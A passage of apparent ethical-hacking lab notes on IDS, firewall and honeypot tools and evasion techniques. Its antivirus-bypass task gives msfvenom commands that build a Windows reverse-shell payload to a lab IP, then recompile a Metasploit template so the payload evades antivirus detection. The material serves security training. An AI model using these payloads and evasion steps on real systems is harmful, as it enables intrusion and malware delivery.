Module 12: Evading IDS, Firewalls, and Honeypots
Overview of Evading IDS, Firewalls, and Honeypots
IDSs, which provide an extra layer of security to the organization’s infrastructure, are attractive targets for attackers. Attackers implement various IDS evasion techniques to bypass this security mechanism and compromise the infrastructure. Many IDS evasion techniques circumvent detect detection through multiple methods and can adapt to the best possible method for each system.
The firewall operates on a predefined set of rules. Using extensive knowledge and skill, an attacker can bypass the firewall by employing various bypassing techniques. Using these techniques, the attacker tricks the firewall to not filter the generated malicious traffic.
Lab 1: Perform Intrusion Detection using Various Tools
Overview of Intrusion Detection Systems
Intrusion detection systems are highly useful as they monitor both the inbound and outbound traffic of the network and continuously inspects the data for suspicious activities that may indicate a network or system security breach. The IDS checks traffic for signatures that match known intrusion patterns and signals an alarm when a match is detected. It can be categorized into active and passive, depending on its functionality: an IDS is generally passive and is used to detect intrusions, while an intrusion prevention system (IPS) is considered as an active IDS, as it is not only used to detect the intrusion on the network, but also prevent them.
Main Functions of IDS:
Gathers and analyzes information from within a computer or a network, to identify the possible violations of security policy
Also referred to as a “packet-sniffer,” which intercepts packets traveling along various communication mediums and protocols
Evaluates traffic for suspected intrusions and signals an alarm after detection
Task 1: Detect Intrusions using Snort
Snort is an open-source network intrusion detection system, capable of performing real-time traffic analysis and packet logging on IP networks. It can perform protocol analysis and content searching/matching and is used to detect a variety of attacks and probes such as buffer overflows, stealth port scans, CGI attacks, SMB probes, and OS fingerprinting attempts. It uses a flexible rules language to describe traffic to collect or pass, as well as a detection engine that utilizes a modular plug-in architecture.
Uses of Snort:
Straight packet sniffer such as tcpdump
Packet logger (useful for network traffic debugging, etc.)
Network intrusion prevention system
Task 2: Detect Malicious Network Traffic using ZoneAlarm FREE FIREWALL
ZoneAlarm FREE Firewall blocks attackers and intruders from accessing your system. It manages and monitors all incoming and outgoing traffic and shields the network from hackers, malware, and other online threats that put network privacy at risk, and monitors programs for suspicious behavior spotting and stopping new attacks that bypass traditional anti-virus protection. This Firewall prevents identity theft by guarding your data, and erases your tracks allowing you to surf the web in complete privacy. Furthermore, it locks out attackers, blocks intrusions, and makes your PC invisible online. Additionally, it filters out annoying, as well as potentially dangerous, email.
You can also use other firewalls such as
ManageEngine Firewall Analyzer (https://www.manageengine.com)
pfSense (https://www.pfsense.org)
Sophos XG Firewall (https://www.sophos.com)
Comodo Firewall (https://personalfirewall.comodo.com)
Task 3: Detect Malicious Network Traffic using HoneyBOT
HoneyBOT is a medium interaction honeypot for windows. A honeypot creates a safe environment to capture and interact with unsolicited traffic on a network. HoneyBOT is an easy-to-use solution that is ideal for network security research or as part of an early-warning IDS.
Lab 2: Evade Firewalls using Various Evasion Techniques
Overview of Firewalls Evasion Techniques
A firewall operates on a predefined set of rules. Using extensive knowledge and skill, an attacker can bypass the firewall by employing various bypassing techniques. Using these techniques, the attacker tricks the firewall to not filter the malicious traffic that he/she generates.
The following are some firewall bypassing techniques
Port Scanning
Firewalking
Banner Grabbing
IP Address Spoofing
Source Routing
Tiny Fragments
Using an IP Address in Place of URL
Using Anonymous Website Surfing Sites
Using a Proxy Server
ICMP Tunneling
ACK Tunneling
HTTP Tunneling
SSH Tunneling
DNS Tunneling
Through External Systems
Through MITM Attack
Through Content
Through XSS Attack
Task 1: Bypass Windows Firewall using Nmap Evasion Techniques
Network/security administrators play a crucial role in creating security defenses within an organization. Though such defenses protect the machines in the network, there might still be an insider who may try to apply different evasion techniques to identify the services running on the target.
Zombie Scan: A Zombie Scan, also known as an Idle Scan, is a stealthy network scanning technique that exploits a third-party system to send packets to a target, minimizing detection risk by keeping the attacker's IP address hidden. This method utilizes idle systems with predictable IP IDs to infer open ports on the target.
TCP SYN Scan: A fast and stealthy technique for detecting open ports on a target system by sending SYN packets and analyzing responses without completing the TCP handshake. This method helps in identifying active services while reducing the likelihood of detection by firewalls and intrusion detection systems.
The nmap -T4 -A command performs a comprehensive scan with aggressive timing (T4) to speed up the scanning process and includes additional advanced features (A) such as OS detection, version detection, script scanning, and traceroute. This scan provides detailed information about the target system but is more likely to be detected by security systems due to its thorough nature.
Task 2: Bypass Firewall Rules using HTTP/FTP Tunneling
HTTP tunneling technology allows attackers to perform various Internet tasks despite the restrictions imposed by firewalls. This method can be implemented if the target company has a public web server with port 80 used for HTTP traffic that is unfiltered by its firewall. This technology encapsulates data inside HTTP traffic (port 80). Many firewalls do not examine the payload of an HTTP packet to confirm that it is legitimate, thus it is possible to tunnel traffic via TCP port 80.
HTTPort allows users to bypass the HTTP proxy, which blocks Internet access to e-mail, instant messengers, P2P file sharing, ICQ, News, FTP, IRC, etc. Here, the Internet software is configured, so that it connects to a local PC as if it is the required remote server; HTTPort then intercepts that connection and runs it via a tunnel through the proxy. HTTPort can work on devices such as proxies or firewalls that allow HTTP traffic. Thus, HTTPort provides access to websites and Internet apps. HTTPort performs tunneling using one of two modes: SSL/CONNECT mode and a remote host.
The remote host method is capable of tunneling through any proxy. HTTPort uses a special server software called HTTHost, which is installed outside the proxy-blocked network. It is a web server, and thus when HTTPort is tunneling, it sends a series of HTTP requests to the HTTHost. The proxy responds as if the user is surfing a website and thus allows the user to do so. HTTHost, in turn, performs its half of the tunneling and communicates with the target servers. This mode is much slower, but works in the majority of cases and features strong data encryption that makes proxy logging useless.
Task 3: Bypass Antivirus using Metasploit Templates
Antivirus software is designed to detect malicious processes or files and prevent their execution on endpoints. There are various techniques that can be used for bypassing antivirus and execute the malicious processes in the target machine.

In the terminal window, type msfvenom -p windows/shell_reverse_tcp lhost=10.10.1.13 lport=444 -f exe > /home/attacker/Windows.exe and press Enter, to generate payload.
Screenshot Double click on Firefox icon, to open Firefox browser and type https://www.virustotal.com in the address bar and press Enter.
Screenshot 

Screenshot In the VirusTotal website click on Choose file option, in the File Upload window navigate to the /home/attacker directory and select Windows.exe file and click on Open.
Screenshot Once the file is uploaded click on Confirm upload button to start the analysis.


Screenshot After completing the analysis VirusTotal website shows the number of antivirus that have detected the virus.

Screenshot In the above screenshot we can see that 54 out of 70 antivirus vendors have detected the malicious file.
The result might differ when you perform this task.

In the terminal, type pluma /usr/share/metasploit-framework/data/templates/src/pe/exe/template.c and press Enter.
Screenshot A template.c file appears, in the line 3 change the payload size from 4096 to 4000, save the file and close the editor.
Screenshot Now, type cd /usr/share/metasploit-framework/data/templates/src/pe/exe/ in the terminal and press Enter to navigate to exe folder.
Type i686-w64-mingw32-gcc template.c -lws2_32 -o evasion.exe and press Enter, to recompile the standard template.

Screenshot Type ls and press Enter to list the contents of the exe folder.

Screenshot In a new terminal generate a payload using new template by the following command, msfvenom -p windows/shell_reverse_tcp lhost=10.10.1.13 lport=444 -x /usr/share/metasploit-framework/data/templates/src/pe/exe/evasion.exe -f exe > /home/attacker/bypass.exe

Screenshot Now, switch back to the browser window and in the virustotal page, click on Upload file button on the top of the page.
Screenshot In the File Upload window, select bypass.exe file from /home/atttacker location and click Open.

Screenshot After selecting the file click on Confirm upload button, virustotal will analyze the detection of malicious file.
